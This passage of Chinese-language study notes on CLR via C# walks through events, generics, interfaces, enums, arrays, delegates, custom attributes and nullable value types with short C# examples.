e);\r\n}\r\n```\r\n\r\n`OnNewMail()`方法的问题在于,虽然线程检查出`NewMail`不为null,但就在调用`NewMail`之前,另一个线程可能从委托链中移除一个委托,使`NewMail`成了null。这会抛出异常。为了修正这个竞态问题,许多开发者都像下面这样写 \r\n\r\n```csharp\r\n// 版本2\r\nprotected virtual void OnNewMail(NewMailEventArgs e) {\r\n var temp = NewMail;\r\n temp?.Invoke(this, e);\r\n}\r\n```\r\n\r\n委托是不可变的(immutable),所以这个技术理论上行得通。 \r\n但编译器可能”擅作主张“,通过完全移除局部变量`temp`的方式对代码进行优化。如果发生这种情况,那版本1和版本2就没区别 \r\n修复这个问题可以这样写: \r\n\r\n```csharp\r\n// 版本3\r\nprotected virtual void OnNewMail(NewMailEventArgs e) {\r\n var temp = Volatile.Read(ref NewMail);\r\n temp?.Invoke(this, e);\r\n}\r\n```\r\n\r\n对`Volatile.Read()`的调用强迫`NewMail`在这个调用发生时读取,引用真的必须复制到temp变量中(编译器别想走捷径)。\r\n\r\n最后一个版本很完美,是技术正确的版本,但版本2实际也是可以使用的,因为JIT编译器理解这个模式,知道自己不该将局部变量`temp`”优化“掉:\r\n\r\n- Microsoft的所有JIT编译器都尊重那些不会造成对堆内存的新的读取动作的不变量(invariant)。所以,在局部变量中缓存一个引用,可确保堆引用只被访问一次❓❓❓。 \r\n- 这一段并未在文档中反应,理论上说将来可能改变,这正是为什么应该使用最后一个版本的原因。但实际上,Microsoft的JIT编译器永远没有可能真的进行修改来破坏这个模式,否则太多的应用程序都会遭殃(Microsoft的JIT编译器团队告诉作者的)。 \r\n- 事件主要在单线程中使用,所以线程安全大多数情况不是问题。\r\n- 还要注意,考虑到线程竞态条件,方法有可能在从事件的委托链中移除之后得到调用。(❓没看太懂,猜测是说,其实线程竞态的是,先把委托移除了,才再调用的`OnNewMail()`方法?)\r\n\r\n把这个线程安全的调用封装成扩展方法:\r\n\r\n```csharp\r\npublic static class EventArgExtensions \r\n{\r\n public static void Raise<TEventArgs>(this TEventArgs e, object sender, ref EventHandler<TEventArgs> eventDelegate)\r\n {\r\n var temp = Volatile.Read(ref eventDelegate);\r\n temp?.Invoke(sender, e);\r\n }\r\n}\r\n```\r\n\r\n\r\n\r\n## 第十二章 泛型\r\n\r\n- 泛型类型:支持引用类型和值类型,不支持枚举类型\r\n- 泛型接口和泛型委托\r\n- 支持在引用类型、值类型和接口中定义泛型方法\r\n\r\n### 12.2 泛型基础结构\r\n\r\n### 12.2.1 开放类型和封闭类型\r\n\r\n- 具有泛型类型参数的类型成为**开放类型**,CLR禁止构造开放类型的任何实例。这类似于CLR禁止构造接口类型的实例。\r\n- 代码引用泛型类型时可指定一组泛型类型实参。为所有类型参数都传递了实际的数据类型,类型就成为**封闭类型**。CLR允许构建封闭类型的实例。\r\n\r\n然而,代码引用泛型类型的时候,可能留下一些泛型类型实参未指定。这会在CLR中创建新的开放类型对象,而且不能创建该类型的实例。\r\n\r\n- 泛型的类型名以`字符和一个数字结尾。数字代表类型的元数,也就是类型要求的类型参数个数。(比如Dictionary为2,List为1)\r\n\r\n- CLR会在类型对象内部分配类型的静态字段。因此,每个封闭类型都有自己的静态字段。换言之,加入`List<T>`定义了任何静态字段,这些字段不会再一个`List<DateTime>`和一个`List<string>`之间共享\r\n\r\n - 每个封闭类都有自己的静态字段。\r\n\r\n - 加入泛型类型定义了静态构造器,那么针对每个封闭类型,这个构造器都会执行一次(可以用来校验传递的类型实参满足特定条件): \r\n\r\n ```csharp\r\n internal sealed class GenericTypeThatRequireEnum<T> {\r\n static GenericTypeThatRequireEnum() {\r\n if (!typeof(T).IsEnum) {\r\n throw new ArgumentException(\"T must be an enumerated type\");\r\n }\r\n }\r\n }\r\n ```\r\n\r\n### 12.2.2 泛型类型和继承\r\n\r\n关于如何写好一个泛型链表类:\r\n\r\n```csharp\r\n// 一个不太泛用的链表类\r\ninternal sealed class Node<T>\r\n{\r\n private T m_data;\r\n public Node<T> m_next;\r\n\r\n public Node(T data, Node<T> next = null)\r\n {\r\n m_data = data;\r\n m_next = next;\r\n }\r\n\r\n public override string ToString()\r\n {\r\n return m_data + m_next?.ToString();\r\n }\r\n}\r\n```\r\n\r\n这个泛型类的缺点是,把链表和数据类型绑定在一起了,这样导致链表中的数据结构必须都是指定的同样的T,不能一个是`char`、一个是`DateTime`、一个是`string`,当然用`Node<object>`可以做到,但会丧失编译时类型安全性,而且值类型会被装箱。\r\n\r\n比较好的做法是,定义非泛型`Node`基类,再定义泛型`TypedNode`类用于保存数据,这样可以创建一个链表,每个节点可以是一种具体的数据类型(不能是object),同时获得编译时的类型安全性,并且防止值类型装箱\r\n\r\n```csharp\r\ninternal abstract class Node\r\n{\r\n public Node m_next;\r\n\r\n public Node(Node next = null)\r\n {\r\n m_next = next;\r\n }\r\n}\r\n\r\ninternal sealed class TypedNode<T> : Node\r\n{\r\n public T m_data;\r\n\r\n public TypedNode(T data, Node next = null) : base(next)\r\n {\r\n m_data = data;\r\n }\r\n\r\n public override string ToString()\r\n {\r\n return m_data.ToString() + m_next?.ToString();\r\n }\r\n}\r\n\r\ninternal class Program\r\n{\r\n private static void Main(string[] args)\r\n {\r\n var head = (Node)new TypedNode<char>('.'); // 注意这里的类型转换\r\n head = new TypedNode<DateTime>(DateTime.Now, head);\r\n head = new TypedNode<string>(\"Today is \", head);\r\n Console.WriteLine(head);\r\n }\r\n}\r\n```\r\n\r\n### 12.2.3 泛型类型同一性\r\n\r\n- 不要做这种事情\r\n\r\n```csharp\r\ninternal sealed class DateTimeList : List<DateTime> {/*里面不实现任何代码*/}\r\n```\r\n\r\n这样做会破坏同一性 \r\n\r\n```csharp\r\n// 返回false,因为不是同一个类型\r\nbool sameType = ( typeof(List<DateTime>) == typeof(DateTimeList) );\r\n```\r\n\r\n- 用using代替:\r\n\r\n```csharp\r\nusing DateTimeList = System.Collections.Generic.List<System.DateTime>;\r\n```\r\n\r\n这相当于C++里的宏定义,会在编译期间做替换(没说是字符串替换还是类型替换)\r\n\r\n### 12.2.4 代码爆炸\r\n\r\n- 同一个泛型封闭类只会生成一次代码,只会编译一次(哪怕是出现在不同的程序集中)\r\n- CLR认为所有引用类型实参都完全相同,所以代码能够共享,比如为`List<string>`编译的代码可以直接用到`List<Stream>`,因为引用类型都是指针\r\n\r\n### 12.5 委托和接口的逆变和协变泛型类型实参\r\n\r\n> 简而言之,协变性指定返回类型的兼容性,逆变性指定参数的兼容性\r\n\r\n泛型类型参数可以是一下任何一种形式:\r\n\r\n- 不变量(Invariant):泛型类型参数不能更改\r\n- 逆变量(Contravariant):\r\n - 意味着泛型类型参数可以从一个类更改为它的某个派生类。\r\n - 在C#是用`in`关键字标记逆变量形式的泛型类型参数。\r\n - 逆变量泛型类型参数只出现在输入位置,比如作为方法的参数\r\n- 协变量(Covariant):\r\n - 意味着泛型类型参数可以从一个类更改为它的某个基类\r\n - C#是用`out`关键字标记协变量形式的泛型类型参数\r\n - 协变量泛型类型参数只能出现在输出位置,比如作为方法的返回类型\r\n\r\n> 对于泛型类型参数,如果要将该类型的实参传给使用`out`或`ref`关键字的方法,便不允许可变性,比如下面的代码会编译报错: \r\n>\r\n> ```csharp\r\n> delegate void SomeDelegate<in T>(ref T t);\r\n> ```\r\n\r\n❓❓❓和委托相似,具有泛型类型参数的接口也可将类型参数标记为逆变量和协变量。下面的示例接口有一个逆变量泛型类型参数: \r\n\r\n```csharp\r\npublic interface IEnumerator<in T> : IEnumerator {\r\n bool MoveNext();\r\n T Current { get; }\r\n}\r\n```\r\n\r\n### 12.8 可验证性和约束\r\n\r\n### 12.8.1 主要约束\r\n\r\n类型参数可以指定**零个或者一个**主要约束。主要约束可以是代表非密封类的一个引用类型。一个指定的类型实参要么是与约束类型相同的类型,要么是从约束类型派生的类型。 \r\n两个特殊的主要约束:`class`和`struct`:\r\n\r\n- `class`表示引用类型约束,包括类、接口、委托或者数组都满足这个约束\r\n- `struct`表示值类型约束,包括枚举和值类型 \r\n ❗ 编译器和CLR都将`System.Nullable<T>`值类型视为特殊类型,不满足这个struct约束。原因是`Nullable<T>`自身将它的`T`约束为`struct`,而CLR希望禁止`Nullable<Nullable<T>>`这样的递归类型出现\r\n\r\n### 12.8.2 次要约束\r\n\r\n类型参数可以指定**零个或者多个**次要约束,次要约束代表接口类型。这种约束向编译器承诺类型实现了接口,可以指定多个接口。\r\n\r\n### 12.8.3 构造器约束\r\n\r\n类型参数可以指定零个或一个构造器约束,它向编译器承诺类型实参是实现了公共无参构造器的非抽象类型。\r\n\r\n```csharp\r\npublic T Factory<T>() where T : new()\r\n{\r\n return new T();\r\n}\r\n```\r\n\r\n开发人员有时想为类型参数指定一个构造器约束,并指定构造器要获取多个函数。目前,CLR(以及C#编译器)只支持无参构造器。Microsoft认为这已经能满足几乎所有情况。\r\n\r\n### 12.8.4 其他可验证性问题\r\n\r\n由于数值类型没有一个统一的约束,所以C#不能实现一个统一的能处理任何数值数据类型的泛型算法。\r\n\r\n```csharp\r\n// 无法编译,但实际上C#内置的Linq实现了一些方法解决了部分问题\r\nprivate static T Sum<T>(T num) where T : struct {\r\n T sum = default(T);\r\n for(T n = default(T); n < num; n++) {\r\n sum += n;\r\n }\r\n return sum;\r\n}\r\n```\r\n\r\n\r\n\r\n\r\n\r\n## 第十三章 接口\r\n\r\nCLR不支持多继承,CLR只是通过接口提供了“缩水版”的多继承。\r\n\r\n派生类不能重写标记了`sealed`的接口方法。但派生类可重新继承同一个接口,并未接口方法提供自己的实现。\r\n\r\n❓ 看得有点懵懵的,接口是运行时的数据,还是编译时的数据?感觉堆内存上没有接口对象\r\n\r\n### 13.5 隐式和显式接口方法实现(幕后发生的事情)\r\n\r\n加载到CLR中时,回味该类型创建并初始化一个方法表。这个方法表中\r\n\r\n- 类型引入的每个新方法都有对应的记录项;\r\n- 另外还为该类型继承的所有虚方法添加了记录项(虚方法既有基类定义的,也有接口定义的)\r\n\r\n```csharp\r\nclass SimpleType : IDisposable {\r\n public void Dispose() { Console.WriteLine(\"Dispose\"); }\r\n}\r\n```\r\n\r\n上述类型的放发表包含以下方法的记录项:\r\n\r\n- `Object`(隐式继承的基类)定义的所有虚实例方法\r\n- `IDisposable`(继承的接口)定义的所有接口方法。本例只有一个方法,即`Dispose()`\r\n- `SimpleType`引入的新方法`Dispose()`\r\n\r\n❗为简化编程,C#编译器假定`SimpleType`引入的`Dispose()`是对`IDisposable`的`Dispose()`方法的实现。之所以这样假定,是因为两个方法的可访问性和签名完全一致。\r\n\r\nC#编译器将新方法和接口方法匹配起来之后,会生成元数据,指明`SimpleType`类型的方法表中的两个记录项应引用同一个实现,但实际上两个可以是不同的方法。\r\n重写SimpleType会看出更明显的区别:\r\n\r\n```csharp\r\nclass SimpleType : IDisposable {\r\n public void Dispose() { Console.WriteLine(\"public Dispose\"); }\r\n void IDisposable.Dispose() { Console.WriteLine(\"IDisposable Dispose\"); }\r\n}\r\n```\r\n\r\n```csharp\r\nvoid Main()\r\n{\r\n SimpleType st = new SimpleType();\r\n st.Dispose(); // 调用的是公共实现\r\n ((IDisposable)st).Dispose(); // 调用的是IDisposable的实现\r\n}\r\n```\r\n\r\n此时Main函数会输出:\r\n\r\n```\r\npublic Dispose\r\nIDisposable Dispose\r\n```\r\n\r\n❗在C#中将定义方法的那个接口名称作为方法名前缀,就会创建显式接口方法实现(Explicit Interface Method Implementation, EIMI)。\r\n\r\n- C#中不允许定义显式接口方法时指定可访问性。编译器生成方法的元数据时自动设置为private,防止其他代码调用,只能通过接口类型调用\r\n- EIMI不能标记为virtual。EIMI并非真的时类型对象模型的一部分,它只是将接口和类型连接起来,同时避免公开行为/方法。\r\n\r\n### 13.7 泛型和接口约束\r\n\r\n❗接口泛型有时可以避免值类型装箱\r\n\r\n```csharp\r\nprivate int M1<T>(T t) where T : IComparable {/**/}\r\nprivate int M2(IComparable t) {/**/}\r\n\r\n//..\r\nM1(1); // 不会装箱\r\nM2(1); // 会装箱\r\n```\r\n\r\n- M1调用时不会装箱\r\n- C#编译器为接口约束生成特殊IL指令,导致直接在值类型上调用接口方法而不装箱。(一个例外是如果值类型实现了这个接口方法,在值类型的实例上调用这个方法不会造成值类型的实例装箱)\r\n\r\n### 13.8 实现多个具有相同方法名和签名的接口\r\n\r\n必须用“显式接口方法实现”(EIMI)\r\n\r\n### 13.10 谨慎使用显式接口方法实现\r\n\r\n使用EIMI也可能造成一些严重后果,所以应尽量避免使用EIMI(泛型接口可帮助我们在大多数时候避免使用EIMI):\r\n\r\n- 没有文档解释类型具体如何实现一个EIMI,类型本身也没有代码提示的支持\r\n- 值类型的实例在转换成接口时装箱\r\n- EIMI不能由派生类型调用\r\n\r\n\r\n\r\n# 第三部分 基本类型\r\n\r\n\r\n\r\n## 第十四章 字符、字符串和文本处理\r\n\r\n### 14.3 高效率构造字符串\r\n\r\n`StringBuilder`\r\n\r\n## 第十五章 枚举类型和位标志\r\n\r\n### 15.1 枚举类型\r\n\r\n- 每个枚举类型都直接从 `System.Enum`派生,是值类型。\r\n- 枚举不能定义任何方法、属性或事件。但可以通过“扩展方法”模拟添加方法。\r\n- 编译枚举时,C#编译器把每个符号转换成一个常量字段。\r\n- ❗枚举类型只是一个结构,其中定义了一组常量字段和一个实例字段。常量字段会嵌入到程序集的元数据中,并可通过反射来访问。\r\n\r\n### 15.2 位标志\r\n\r\n虽然Enum自带`HasFlag()`方法,但它获取Enum类型的参数,所以传给它的任何值都必须装箱。\r\n\r\n> - 💡`HasFlag()`方法是基类方法,所以需要把调用这个方法的枚举装箱\r\n>\r\n> - 💡不知道为什么把枚举转换为Enum类型也会装箱\r\n>\r\n> ```csharp\r\n> Enum a = Color.Red; // 看IL代码会有装箱,虽然不知道为什么\r\n> ```\r\n\r\n\r\n\r\n## 第十六章 数组\r\n\r\n- 所有数组隐式地从`System.Array`抽象类派生,后者又派生自`System.Object`,始终是引用类型\r\n\r\n- 数组也是个类型,除了包含数组元素,还包含一个类型对象指针、一个同步块索引和一些额外的成员。\r\n\r\n- 交错数组,平平无奇的数组的数组\r\n\r\n- 多维数组\r\n\r\n > 其实就是个一维连续数组,只不过优化了坐标地址的访问方式:\r\n >\r\n > ```csharp\r\n > var a = new int[2, 2]; // 有 2*2=4 个元素\r\n > var b = new int[3, 3, 3]; // 有 3*3*3=27 个元素,\r\n > var c = new int[3, 2, 3]; // 有 3*2*3=18 个元素\r\n > \r\n > unsafe\r\n > {\r\n > for (int i = 0; i < 3; i++) {\r\n > for (int j = 0; j < 3; j++) {\r\n > for (int k = 0; k < 3; k++) {\r\n > fixed (int* ptr = &b[i, j, k]) {\r\n > Console.WriteLine($\"&b[{i},{j},{k}] = {(int)ptr}\");\r\n > }\r\n > }\r\n > }\r\n > }\r\n > }\r\n > ```\r\n >\r\n > 输出:\r\n >\r\n > ```\r\n > &b[0,0,0] = 997909096\r\n > &b[0,0,1] = 997909100\r\n > &b[0,0,2] = 997909104\r\n > &b[0,1,0] = 997909108\r\n > &b[0,1,1] = 997909112\r\n > &b[0,1,2] = 997909116\r\n > &b[0,2,0] = 997909120\r\n > &b[0,2,1] = 997909124\r\n > &b[0,2,2] = 997909128\r\n > &b[1,0,0] = 997909132\r\n > &b[1,0,1] = 997909136\r\n > &b[1,0,2] = 997909140\r\n > &b[1,1,0] = 997909144\r\n > &b[1,1,1] = 997909148\r\n > &b[1,1,2] = 997909152\r\n > &b[1,2,0] = 997909156\r\n > &b[1,2,1] = 997909160\r\n > &b[1,2,2] = 997909164\r\n > &b[2,0,0] = 997909168\r\n > &b[2,0,1] = 997909172\r\n > &b[2,0,2] = 997909176\r\n > &b[2,1,0] = 997909180\r\n > &b[2,1,1] = 997909184\r\n > &b[2,1,2] = 997909188\r\n > &b[2,2,0] = 997909192\r\n > &b[2,2,1] = 997909196\r\n > &b[2,2,2] = 997909200\r\n > ```\r\n >\r\n > 可以看到是27个元素按连续地址存储\r\n\r\n### 16.2 数组转型\r\n\r\n一个快速拷贝数组的方法,是直接在内存中按位复制: \r\n当然要保证数据安全,还是使用`Array.Copy()`或`Array.ConstrainedCopy()`\r\n\r\n```csharp\r\nvar a = new int[] { 1, 2, 3 };\r\nvar b = new int[3];\r\nBuffer.BlockCopy(a, 0, b, 0, 3 * sizeof(int));\r\nforeach (var item in b) {\r\n Console.WriteLine(item);\r\n}\r\n```\r\n\r\n### 16.7 数组的内部工作原理\r\n\r\n- for循环调用数组的length时,编译器会优化成只会获取一次并缓存到临时变量中,不会每次迭代都获取\r\n\r\n > 但如果for循环中 `i < GetSomeInt()`这种函数调用则会每次迭代都调用\r\n\r\n### 16.8 不安全的数组访问和固定大小的数组\r\n\r\n- `stackalloc`语句在栈上开辟值类型的数组\r\n\r\n- 将数组内联(嵌入)到结构体中\r\n\r\n ```csharp\r\n unsafe struct CharArray\r\n {\r\n public fixed Char Characters[20];\r\n }\r\n ```\r\n\r\n - 字段类型必须是结构(值类型),不能在(引用类型)中嵌入数组\r\n - 字段或其定义结构必须用`unsafe`关键字标记\r\n - 数组字段必须用`fixed`关键字标记\r\n - 数组必须是一维0基数组\r\n - 数组的元素类型必须是以下类型之一:`bool, char, sbyte, byte, int, single, double`,亲测不能是自定义结构体。\r\n\r\n\r\n\r\n## 第十七章 委托\r\n\r\n### 17.4 委托揭秘\r\n\r\n- 编译器和CLR在幕后做了大量工作来隐藏复杂性\r\n\r\n- 委托的本质是一个类,能定义类的地方都能定义委托\r\n\r\n```csharp\r\ndelegate void Feedback(int value); // 定义一个委托\r\n\r\n// 实际上它会被编译成这样一个类\r\nclass Feedback : System.MulticastDelegate \r\n{\r\n public Feedback(object @object, IntPtr method);\r\n public virtual void Invoke(int value);\r\n public virtual IAsyncResult BeginInvoke(int value, AsyncCallback callback, object @object);\r\n public virtual void EndInvoke(IAsyncResult result);\r\n}\r\n```\r\n\r\n- 所有委托类型都派生自`MulticastDelegate`(`System.Delegate`类是历史原因留下的,很遗憾)\r\n\r\n> `MulticastDelegate`的三个非公共字段:\r\n>\r\n> - `_target`:我理解为委托对象实例,如果是静态方法则这个字段为null\r\n> - `_methodPtr`:我理解为一个表示函数所在地址的偏移量。正确的是从`MethodDef`或`MemberRef`元数据token获得\r\n> - `_invocationList`:该字段通常为null,构造委托链时它引用一个委托数组\r\n\r\n所以实际上,委托是一个类,`Feedback()`只是编译器允许的语法糖,真实表现调用了`Feedback`类的`Invoke()`函数再去调用具体引用的方法\r\n\r\n### 17.5 用委托回调多个方法(委托链)\r\n\r\n- 添加委托\r\n\r\n```csharp\r\nFeedback fbChain = null;\r\n// 因为fbChain为null,所以直接返回 fb1\r\nfbChain = (Feedback)Delegate.Combine(fbChain, fb1); \r\n\r\n// 构造一个新的Feedback实例,将_invocationList设置为包含 fb1 与 fb2的数组\r\nfbChain = (Feedback)Delegate.Combine(fbChain, fb2); \r\n\r\n// 再次构造一个新的Feedback实例,将_invocationList设置为包含 fb1 与 fb2 fb3 的数组,之前fbChain引用的实例会被GC\r\nfbChain = (Feedback)Delegate.Combine(fbChain, fb3); \r\n```\r\n\r\n- 移除委托\r\n\r\n```csharp\r\nfbChain = (Feedback) Delegate.Remove(fbChain, fb1);\r\nfbChain = (Feedback) Delegate.Remove(fbChain, new Feedback(xxx));\r\n```\r\n\r\n`Remove`时扫描`fbChain`的`_invocationList`(从末尾向索引0扫描),查找`_target`和`_methodPtr`都匹配的委托并删除\t\r\n\r\n> - 如果委托全部被删除就返回null\r\n>\r\n> - 如果只剩下一个委托就返回委托本身\r\n> - 如果还剩下多个委托,就再新建一个委托,将剩下的委托复制到新委托的`_invocationList`中\r\n\r\n- 执行委托\r\n\r\n发现`_invocationList`字段不为null,会遍历数组来执行其中的委托(按照顺序) \r\n如果委托有返回结果,则只返回最后一个委托的结果\r\n\r\n### 17.5.1 C#对委托链的支持\r\n\r\nC#编译器为委托类型重载了`+=`和`-=`操作符,和Combine、Remove生成的IL代码一样\r\n\r\n### 17.5.2 取得对委托链调用的更多控制\r\n\r\n委托链很简单,也足够应用很多情况,但也有一些缺点:\r\n\r\n- 只会返回最后一个委托的只,其他所有回调的返回值都会被丢弃\r\n- 如果被调用的委托中有一个抛出了异常或阻塞了相当长一段时间,会有不好的影响\r\n\r\n可以直接调用委托的`GetInvocationList()`方法,然后自定义的去调用委托链就好了\r\n\r\n### 17.6 委托定义不要太多(泛型委托)\r\n\r\n### 17.7 C#为委托提供的简化语法\r\n\r\n都是语法糖,本质还是要生成IL代码,新建委托类\r\n\r\n这一部分讨论了lambda、匿名函数和闭包\r\n\r\n### 17.7.2 简化语法3:局部变量不需要手动包装倒类中即可传给回调方法\r\n\r\n```csharp\r\n// 简化语法的写法\r\ninternal sealed class AClass\r\n{\r\n // 局部变量不需要手动包装倒类中即可传给回调方法\r\n public static void UsingLocalVariablesInTheCallbackCode(int numToDo)\r\n {\r\n // 一些局部变量\r\n var squares = new int[numToDo];\r\n var done = new AutoResetEvent(false);\r\n\r\n // 在其他线程上执行一系列任务\r\n for (var n = 0; n < squares.Length; n++)\r\n {\r\n ThreadPool.QueueUserWorkItem(\r\n obj =>\r\n {\r\n var num = (int)obj;\r\n\r\n // 假装这是个比较耗时的任务\r\n squares[num] = num * num;\r\n\r\n // 如果是最后一个任务,则让主线程继续执行\r\n if (Interlocked.Decrement(ref numToDo) == 0)\r\n {\r\n done.Set();\r\n }\r\n }, n\r\n );\r\n }\r\n\r\n // 等待其他所有线程结束运行\r\n done.WaitOne();\r\n\r\n // 显式结果\r\n for (var n = 0; n < squares.Length; n++)\r\n {\r\n Console.WriteLine(\"Index {0}, Square={1}\", n, squares[n]);\r\n }\r\n }\r\n}\r\n```\r\n如果C#不支持这种局部变量传给方法的话,就需要自定义一个辅助类,创建类的实例,把局部变量作为类的属性字段,类中定义回调的方法 \r\n然后把辅助类的方法当作回调方法使用。但这些事情都被编译器自动做了,如下所示:\r\n\r\n```csharp\r\n// 代码实际会被编译成这样\r\ninternal sealed class BClass\r\n{\r\n public static void UsingLocalVariablesInTheCallbackCode(int numToDo)\r\n {\r\n // 一些局部变量\r\n WaitCallback callback1 = null;\r\n \r\n // 构造辅助类的实例\r\n <>c__DisplayClass2 class1 = new c__DisplayClass2();\r\n\r\n // 初始化复制类的字段\r\n class1.numToDo = numToDo;\r\n class1.squares = new int[class1.numToDo];\r\n class1.done = new AutoResetEvent(false);\r\n \r\n // 在其他线程上执行一系列任务\r\n for (var n = 0; n < class1.squares.Length; n++)\r\n {\r\n if (callback1 == null)\r\n {\r\n // 新建的委托对象绑定倒辅助对象及其匿名实例方法\r\n callback1 = new WaitCallback(class1.<UsingLocalVariableInTheCallbackCode>b__0)\r\n }\r\n\r\n ThreadPool.QueueUserWorkItem(callback1, n);\r\n }\r\n \r\n // 等待其他所有线程结束运行\r\n class1.done.WaitOne();\r\n\r\n // 显式结果\r\n for (var n = 0; n < class1.squares.Length; n++)\r\n {\r\n Console.WriteLine(\"Index {0}, Square={1}\", n, class1.squares[n]);\r\n }\r\n }\r\n \r\n // 为避免冲突,辅助类被指定了一个奇怪的名称,而且被指定为私有的,禁止从外部访问\r\n private sealed class <>c__DisplayClass2 : Object\r\n {\r\n // 回调代码要使用的每一个局部变量都有一个对应的公共字段\r\n public int[] squares;\r\n public int numToDo;\r\n public AutoResetEvent done;\r\n \r\n // 包含回调代码的公共实例方法\r\n public void <UsingLocalVariableInTheCallbackCode>b__0(Object obj)\r\n {\r\n var num = (int)obj;\r\n squares[num] = num * num;\r\n if (Interlocked.Decrement(ref numToDo) == 0)\r\n {\r\n done.Set();\r\n }\r\n }\r\n }\r\n}\r\n```\r\n\r\n\r\n\r\n\r\n\r\n## 第十八章 定制特性(Custom Attribute)\r\n\r\n- 可宣告式的为自己的代码构造添加注解来实现特殊功能\r\n\r\n- 定制特性允许几乎为每一个元数据表记录项定义和应用信息。\r\n\r\n- 可用于程序集、模块、类型、字段、方法、方法参数、方法返回值、属性、事件和泛型类型参数\r\n\r\n```csharp\r\n// 很多时候定义属性可以省略前缀,但指定前缀可以使特性应用于指定的元素\r\n\r\n[assembly: SomeAttr] // 应用于程序集\r\n[module: SomeAttr] // 应用于模块\r\n\r\n\r\n[type: SomeAttr] // 应用于类型\r\ninternal sealed class SomeType<[typevar: SomeAttr] T> // 应用于泛型类型变量\r\n{\r\n [field: SomeAttr] public int SomeField;\r\n\r\n [return: SomeAttr] // 应用于返回值\r\n [method: SomeAttr] // 应用于方法\r\n public int SomeMethod([param: SomeAttr] int someParam) // 应用于参数\r\n {\r\n return someParam;\r\n }\r\n\r\n [property: SomeAttr] // 应用于属性\r\n public string SomeProperty\r\n {\r\n [method: SomeAttr] get => null; // 应用于get访问器方法\r\n }\r\n\r\n [event: SomeAttr] // 应用于事件\r\n [field: SomeAttr] // 应用于编译器生成的字段\r\n [method: SomeAttr] // 应用于编译器生成的 add & remove 方法\r\n public event EventHandler SomeEvent;\r\n}\r\n```\r\n\r\n- 特性是类的实例,类必须有公共构造器才能创建它的实例。\r\n\r\n `[DllImport(\"Kernel32\", CharSet = CharSet.Auto, SetLastError = true)]`\r\n\r\n 如上所示,第一个参数是构造参数,后面两参数是特殊语法允许构造函数之后指定初始化公共属性或字段\r\n\r\n### 18.2 定义自己的特性类\r\n\r\n- 应将特性想象成逻辑状态容器。也就是说,它虽然是个类,但这个类很简单,只提供构造器方法和一些公共字段和属性。且尽量使用属性。\r\n\r\n- `AttributeUsageAttribute`属性可以用于限定属性可用在那些目标元素上\r\n\r\n- `AttributeUsageAttribute`有一个`Inherited`字段,默认为false,指定为true时,表示这个标记是可继承的\r\n\r\n .Net Framework只认为类、方法、属性、事件、字段、方法返回值和参数等目标元素是可继承的。\r\n\r\n### 18.4 检测定制特性\r\n\r\n- 使用反射来检测特性,以`[Flags]`特性为例:`this.GetType().isDefined(typeof(FlagsAttribute), false)`\r\n- `IsDefined()`:效率高,因为不会构造特性实例\r\n- `GetCustomAttributes(), GetCustomAttribute()`两者有一些名字上的差别,不过更具体的是他们都会构造属性实例\r\n\r\n调用这些方法都要扫描托管模块的元数据,执行字符串比较来定位指定的特性。比较耗时。\r\n\r\n### 18.7 条件特性\r\n\r\n虽然特性可以不使用,但是特性会留在元数据中,使元数据无畏的变大,增加文件的大小,增大进程的工作集,损害性能 \r\n条件特性允许设置什么时候生成什么特性,比如可以设置一个特性只在代码分析工具中生成,而运行时则不生成\r\n\r\n\r\n\r\n## 第十九章 可空类型(是值类型)\r\n\r\n**❗❗❗可空类型是值类型**\r\n\r\n```csharp\r\n[Serializable, StructLayout(LayoutKind.Sequential)]\r\npublic partial struct Nullable<T> where T : struct\r\n{\r\n // 这两个字段表示状态\r\n private readonly bool hasValue = false; // 假定null\r\n internal T value = default(T); // 假定所有位都为0\r\n \r\n public Nullable(T value)\r\n {\r\n this.value = value;\r\n hasValue = true;\r\n }\r\n \r\n public static implicit operator Nullable<T>(T value)\r\n {\r\n return new Nullable<T>(value);\r\n }\r\n\r\n public static explicit operator T(Nullable<T> value)\r\n {\r\n return value!.Value;\r\n }\r\n\r\n /* 一些方法,太长,就不贴在这里了 */\r\n}\r\n```\r\n\r\n- 可空类型是值类型,仍然是分配在栈上的\r\n- 实例的大小和原始值类型基本一样,只是多了一个bool字段(`hasValue`)\r\n- `Nullable<T>`的T被约束为struct,是因为引用类型本身就可以为null\r\n\r\n### 19.1 C#对可空类型的支持\r\n\r\n- 可空类型是一等公民(我理解这句话为它是内置的类型、机制)\r\n\r\n- 在C#中`int?`等价于 `Nullable<int>`\r\n\r\n- C#允许向可空实例应用操作符,\r\n\r\n > - 一元操作符:`+, ++, -, --, !, ~`\r\n > - 二元操作符:`+, -, *, /, %, &, |, ^, <<, >>`\r\n > - 相等性操作符:`==, !=`\r\n > - 关系操作符:`<, >, <=, >=`\r\n > - ❗❗❗C#对这些操作符的支持本质是编译生成IL代码\r\n > - ❗可自定义自己的值类型来重载上述各种操作符,使用自定义值类型的可空实例,编译器能正确识别它并调用重载的操作符\r\n >\r\n > 这些操作符的使用,大部分情况都和普通值类型一样,只有在处理null相关的操作时有特殊,这里不一一列举了\r\n\r\n### 19.2 C#的空接合操作符(`??`)\r\n\r\n本质是个语法糖,可同时用于引用类型和可空值类型,但这个语法糖香啊\r\n\r\n### 19.3 CLR对可空值类型的特殊支持\r\n\r\n### 19.3.1 可空值类型的装箱\r\n\r\nCLR会在装箱可空变量时执行一些特殊代码,从表面上维持可空类型的“一等公民”地位:\r\n\r\n❗当CLR对`Nullable<T>`实例进行装箱时,会检查它是否为null。\r\n\r\n- 为null,直接返回null(❗不是不装箱,而是装箱操作直接返回null)\r\n- 不为null,则取出值,并进行装箱,也即一个值为5的`Nullable<int>`会装箱成值为5的已装箱int\r\n\r\n```csharp\r\nint? n = null;\r\nobject o = n; // 为null,不装箱\r\nConsole.WriteLine(\"o is null = {0}\", o == null); // \"True\"\r\n\r\nn = 5;\r\no = n; // o引用一个已装箱的int\r\nConsole.WriteLine(\"o's type = {0}\", o.GetType()); // \"System.Int32\"\r\n```\r\n\r\n### 19.3.2 可空值类型的拆箱\r\n\r\nCLR允许将已装箱的值类型T拆箱为一个T或者`Nullable<T>`,如果对已装箱值类型引用时`null`\r\n\r\n### 19.3.3 通过可空值类型调用GetType\r\n\r\n在`Nullable<T>`对象上调用GetType,CLR实际会“撒谎”说类型是`T`,而不是`Nullable<T>`:\r\n\r\n```csharp\r\nint? a = 5;\r\nConsole.WriteLine(a.GetType()); // \"System.Int32\"\r\n```\r\n\r\n### 19.3.4 通过可空值类型调用接口方法\r\n\r\nC#编译器允许这样的代码通过编译,CLR的校验器也认为这样的代码可验证 \r\n将可空值类型调用接口,和普通的值类型调用接口使用方式一样,避免繁琐的代码\r\n\r\n```csharp\r\nint? n = 5;\r\nint result = 